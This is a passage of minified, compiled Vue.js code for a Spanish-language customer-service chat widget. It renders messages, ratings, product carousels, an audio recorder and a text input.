",1),CE,f("span",RE,U(s(c)("available")),1)],4)]),f("div",DE,[vt(f("div",PE,[f("span",ME,U(s(_e)),1),f("a",{href:s(V).checkout,target:"_blank"},NE,8,IE)],512),[[Rt,s(_e)>0]]),s(mr)?O("",!0):(p(),_(pe,{key:0},[s(T)?O("",!0):(p(),_("img",{key:0,src:$g,class:"refresh_icon",alt:"Reiniciar",title:s(c)("reset"),onClick:u[9]||(u[9]=Q=>Ci())},null,8,EE))],64)),f("img",{src:Tg,class:"close_icon",alt:"Cerrar",title:s(c)("close"),onClick:u[10]||(u[10]=Q=>{Ln(),la()})},null,8,LE)]),vt(f("div",BE,[YE,f("label",null,U(s(c)("add-product")),1)],512),[[Rt,s(ge)]]),f("div",FE,[s(J).accessibility?(p(),_(pe,{key:0},[s(R_)?(p(),_("button",{key:0,class:"btn-size icon",title:"Modo de color",onClick:u[11]||(u[11]=Q=>Gy()),onMouseover:u[12]||(u[12]=Q=>Qy()),onMouseleave:u[13]||(u[13]=Q=>Xy())},[f("img",{src:s(Kl)},null,8,UE)],32)):O("",!0),f("button",{class:"btn-size btn-size-more",disabled:s(A)==18,onClick:u[14]||(u[14]=Q=>Jd())}," +A ",8,VE),f("button",{class:"btn-size btn-size-less",disabled:s(A)==12,onClick:u[15]||(u[15]=Q=>Kd())}," -A ",8,WE)],64)):O("",!0),s(mr)?(p(),_("button",{key:1,class:"btn-size btn-menu",onClick:u[16]||(u[16]=Q=>Ci())},U(s(c)("back-menu")),1)):O("",!0)])],6)),f("section",KE,[s(Ye)&&!s(_r)?(p(),_("div",{key:0,class:"loadingAgent",style:un(s(k)?s(w):{})},[f("div",JE,[s(wt)?O("",!0):(p(),Me(wf,{key:0,"show-message":!0,"custom-message":s(c)("wait-agent")},null,8,["custom-message"])),s(wt)?(p(),_(pe,{key:1},[f("label",null,U(s(c)("no-agent")),1),f("button",{class:"btn btn-base",onClick:u[20]||(u[20]=Q=>tt.value?Wd({IsfromRetry:!0}):Hd())},U(s(c)("retry")),1),f("p",{class:"btn-text",onClick:u[21]||(u[21]=Q=>vy())},U(s(c)("back-bot")),1)],64)):O("",!0)])],4)):O("",!0),s(Be)?(p(),Me(wf,{key:1})):O("",!0),f("div",null,[vt(hn(s(ud),{id:"custom-calendar",modelValue:s(x),"onUpdate:modelValue":u[22]||(u[22]=Q=>pt(x)?x.value=Q:x=Q),inline:"","auto-apply":"",locale:"es","enable-time-picker":""},null,8,["modelValue"]),[[Rt,s(St)]])]),s(Be)?O("",!0):(p(),_("div",ZE,[(p(!0),_(pe,null,He(s(ru),(Q,ae)=>(p(),_("div",{key:ae},[s(I)?O("",!0):(p(),_("h4",{key:0,class:we({"message-owner":Q.from!=="Cliente",messageFromYou:Q.from==="Cliente"})},U(Q.from==="Cliente"?s(c)("label-bubble-chat-1"):Q.from==="Watson"?s(Qa):Q.from==="Agente"&&s(An)&&!s(_r)?s(An).name:Q.from==="Supervisor"&&s(An)&&!s(_r)?s(An).name:(Q.from==="Agente"||Q.from==="Supervisor")&&s(_r)?s(Qa):s(c)("label-bubble-chat-2")),3)),(p(!0),_(pe,null,He(Q.grouped,(be,Ae)=>(p(),_("div",{key:Ae},[vt(f("div",{class:we({"from-Agent":be.from==="Supervisor"||be.from==="Administrador"||(be.from==="Agente"||be.from==="Watson"&&be.message_type!=="option")&&!s(I)&&be.message_type!=="rating","from-user":be.from==="Cliente"&&!s(I),"is-last":ae===s(ru).length-1&&Ae===Q.grouped.length-1})},[be.message_type==="text"?(p(),Me(xD,{key:0,message:be},null,8,["message"])):O("",!0),be.message_type==="option"?(p(),Me(AD,{key:1,message:be,"is-last-message-bot":ae===s(ru).length-1&&Q.from==="Watson",onOnSelectTextOption:hu,onOnSelectUrlOption:pu},null,8,["message","is-last-message-bot"])):O("",!0),be.message_type==="image"?(p(),Me(zD,{key:2,message:be},null,8,["message"])):O("",!0),be.message_type==="file"?(p(),Me(VD,{key:3,message:be},null,8,["message"])):O("",!0),be.message_type==="audio"?(p(),Me(ZD,{key:4,message:be},null,8,["message"])):O("",!0),be.message_type==="rating"?(p(),Me(fP,{key:5,message:be,shape_style:s(x_)?"stars":"emojis",onOnSelectRatingOption:vu},null,8,["message","shape_style"])):O("",!0),be.message_type==="rating_nps"?(p(),Me(_P,{key:6,message:be,npsData:Ca.value,onOnSelectRatingOption:u[23]||(u[23]=$t=>vu($t,{type:"nps"}))},null,8,["message","npsData"])):O("",!0),be.message_type==="rating_fcr"?(p(),Me(RP,{key:7,message:be,fcrData:Ra.value,onOnSelectRatingOption:u[24]||(u[24]=$t=>vu($t,{type:"fcr"}))},null,8,["message","fcrData"])):O("",!0)],2),[[Rt,!s(I)]]),be.message_type==="carousel"&&s(xn)?(p(),_("button",{key:0,onClick:$t=>Od(be),class:"toggle-recommender-btn active"},U(Jn.value==be?"Ocultar Recomendador":"Mostrar Recomendador"),9,e4)):O("",!0),be.message_type==="carousel"&&!s(xn)?(p(),Me(OI,{key:1,bot:s(J),"bot-id":s(h),message:be,platform:s(V),type:be.payload.carousel.type,"product-cart-recommend":s(pd),"vtex-order-form-id":s(S),"woocommerce-cart-hash":s(D),"is-neourbe":s(Mo),"session-id":Ot.value,"actual-location":s(to),"conversation-id":Fe.value,"is-mobile":s(k),"is-whitin-business-hour":s(gn),"is-tattersall-bot":s(bd),onOnShowRecomendadorXl:u[25]||(u[25]=$t=>pt(I)?I.value=$t:I=$t),onOnSelectTextOption:hu,onOnSelectUrlOption:pu,onOnSelectActionButton:qd,onOnAddCart:Di,onDemoCart:Qd,onContactAgent:Xd},null,8,["bot","bot-id","message","platform","type","product-cart-recommend","vtex-order-form-id","woocommerce-cart-hash","is-neourbe","session-id","actual-location","conversation-id","is-mobile","is-whitin-business-hour","is-tattersall-bot"])):O("",!0),be.message_type==="alert"&&!s(_r)?(p(),Me(TI,{key:2,message:be},null,8,["message"])):O("",!0)]))),128))]))),128)),((C=Jn.value)==null?void 0:C.message_type)==="carousel"&&s(xn)?(p(),Me(mE,{key:0,"company-info":s(Ta),bot:s(J),"bot-id":s(h),message:Jn.value,platform:s(V),type:(W=(L=Jn.value)==null?void 0:L.payload)==null?void 0:W.carousel.type,"product-cart-recommend":s(pd),"vtex-order-form-id":s(S),"woocommerce-cart-hash":s(D),"is-neourbe":s(Mo),"session-id":s(er)("sessionId"),"actual-location":s(to),"conversation-id":Fe.value,"is-mobile":s(k),"is-whitin-business-hour":s(gn),"is-tattersall-bot":s(bd),lead:s(ce),onOnShowRecomendadorXl:u[26]||(u[26]=Q=>pt(I)?I.value=Q:I=Q),onOnSelectTextOption:hu,onOnSelectUrlOption:pu,onOnSelectActionButton:qd,onOnAddCart:Di,onDemoCart:Qd,onContactAgent:Xd,onCloseRecommender:u[27]||(u[27]=Q=>(Jn.value=null,su(!1))),onSendMessageUrl:u[28]||(u[28]=Q=>bn(Q,"Watson")),onAskForData:ly,onGenerateQuote:ip},null,8,["company-info","bot","bot-id","message","platform","type","product-cart-recommend","vtex-order-form-id","woocommerce-cart-hash","is-neourbe","session-id","actual-location","conversation-id","is-mobile","is-whitin-business-hour","is-tattersall-bot","lead"])):O("",!0),vt(hn(BD,{from:s(fe),agent:s(An),"bot-name":s(Qa),class:we({"is-bot-typing":s(Qt)})},null,8,["from","agent","bot-name","class"]),[[Rt,s(Qt)]]),t4])),s(ie)?(p(),_("div",n4,[f("div",a4,[s(T)?(p(),_("img",{key:0,class:"restart_img",src:s(X),alt:s(J).bot_name},null,8,r4)):(p(),_("img",{key:1,class:"restart_img",src:s(J).bot_avatar?s(J).bot_avatar:s(J).bot_logo_url?s(J).bot_logo_url:"/img/0-default.png",alt:s(J).bot_name},null,8,o4)),f("h3",null,U(s(c)("thanks")),1),f("p",null,U(s(c)("auto-restart")),1)])])):O("",!0)],512),s(I)==!1?(p(),_("div",i4,[s(mr)?(p(),_(pe,{key:1},[s(J).credit!=!1?(p(),_("span",f4,[f("div",d4,[p4,f("p",h4,U(s(c)("we-use-databot")),1)])])):(p(),_("div",v4))],64)):(p(),_(pe,{key:0},[s(J).credit!=!1?(p(),_("div",s4,[f("span",{class:"credits",onClick:Fy},[l4,f("p",u4,U(s(c)("we-use-databot")),1)])])):(p(),_("div",c4))],64))])):O("",!0),s(I)==!1?vt((p(),_("div",m4,[!s(z)&&!io.value?vt((p(),_("textarea",{key:0,id:"textInput",ref_key:"textInput",ref:G,"onUpdate:modelValue":u[29]||(u[29]=Q=>pt(j)?j.value=Q:j=Q),autocomplete:"off",placeholder:s(mr)?"Escribe aqu\xED tu consulta":s(c)("input-text"),maxlength:"300",rows:"1",type:"text",style:un(s(k)?s(ne):{}),tabindex:"0",onInput:u[30]||(u[30]=Q=>ny(s(j))),onKeydown:qe(cy,["enter"]),onBlur:ry,onFocus:oy},null,44,_4)),[[Sf,s(j)]]):O("",!0),io.value?(p(),_("span",y4,"Grabando audio..")):O("",!0),(s(T)||s(dd))&&(!s(z)||!io.value)?(p(),Me(Xk,{key:2,bot_id:s(h),conversation_id:s(jt)||Fe.value,"is-databot-live3":tt.value,session_id:Ot.value,"get-or-create-session":xd,onOnStartUploading:u[31]||(u[31]=Q=>Cn(!0,"Cliente")),onResult:u[32]||(u[32]=Q=>Ny(Q))},null,8,["bot_id","conversation_id","is-databot-live3","session_id"])):O("",!0),tt.value&&(s(D_)||b&&s(h)==3398)?(p(),Me(ZI,{key:3,ref_key:"audioRecorderRef",ref:Br,"max-duration":60,onAudioReady:Ky,onError:Jy,onCancelled:Zy,onRestart:eg,onStart:u[33]||(u[33]=Q=>io.value=!0)},null,512)):O("",!0),io.value?O("",!0):(p(),_("div",{key:4,class:we({"btn_icon btn_send":!0,"btn-width":s(T),"btn-disabled":oo.value}),disabled:oo.value,onClick:u[34]||(u[34]=Q=>!oo.value&&Eo(s(j),"Cliente"))},[oo.value?(p(),Me(MI,{key:0})):(p(),_("img",b4))],10,g4))],512)),[[Rt,s(Qe)]]):O("",!0)],6),[[Rt,s(et)]])]}),_:1})],512)),[[Rt,!s(Ge)]]):O("",!0)],2)):O("",!0)}});const T4=on(w4,[["__scopeId","data-v-32318dae"]]);export{T4 as default};
